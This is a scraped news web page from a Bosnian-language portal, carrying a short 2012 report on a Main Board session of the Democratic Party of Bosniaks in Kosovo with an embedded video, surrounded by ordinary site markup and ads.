	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" title="BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" title="BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:48:41+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:58:03+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:57:10+01:00">23 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/" itemprop="item"><span itemprop="name">Sjednica Glavnog odbora DSB-a (VIDEO)</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-17504" class="post-17504 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Sjednica Glavnog odbora DSB-a (VIDEO)</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-26T15:50:37+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/sjednica-glavnog-odbora-dsb-a-video/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">godinu, kao i utvrdjivanje narednih aktivnosti, bile su glavne teme po kojima se raspravljalo na sjednici Glavnog odbora Demokratske stranke Bošnjaka (DSB), kojom je predsjedavao predsjednik Glavnog odbora, prof. Nebija Haljlji.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">Predsjednik DSB i poslanik u Kosovskom parlamentu, Rasim Demiri, je tekom svoga izvještaja nagovjestio posjetu člana Predsjedništva BiH Bakira Izetbeghovića Kosovu, odnosno bošnjačku zajednicu, kao odraz njegove nedavne posjete toj zemlji u svojstvu kosovskih parlamentaraca.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">Inače, sjednici Glavnog odbora DSB prisutsvovala je i poslanica Duda Balje, zamjenik ministra za dijasporu, Čerim Bajrami, kao i brojni novinari&nbsp; koji izvještavaju za bosanske medije.</span></p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><object style="height: 390px; width: 610px;" data="https://www.youtube.com/v/254FgW_raJc?version=3&amp;feature=player_detailpage" width="610px" height="390px" type="application/x-shockwave-flash"><param name="movie" value="http://www.youtube.com/v/254FgW_raJc?version=3&amp;feature=player_detailpage" /><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /></object></p>
</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/zato-bijelo-brano-nije-zdravo/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Zašto bijelo brašno nije zdravo?</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/sirija-bi-priznala-kosovo-u-sluaju-svrgavanja-asada/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Sirija bi priznala Kosovo u slučaju svrgavanja Asada</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sjednica-glavnog-odbora-dsb-a-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17504' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4883858d3d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-17504 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
